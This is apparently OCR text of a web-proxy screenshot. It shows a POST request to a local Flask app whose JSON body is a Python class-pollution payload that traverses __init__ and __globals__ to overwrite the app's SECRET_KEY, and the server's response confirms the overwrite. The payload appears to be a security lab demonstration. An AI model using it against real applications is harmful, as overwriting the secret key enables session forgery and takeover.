 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Length: 203
14
15 {
16 "__init__":{
17 "__globals__":{
18 "app":{
19 "config":{
20 "SECRET_KEY":"Polluted~"
21 }
22 }
23 }
24 }
25 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Sun, 21 Apr 2024 02:51:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 19
6 Connection: close
7
8 [+]Config:Polluted~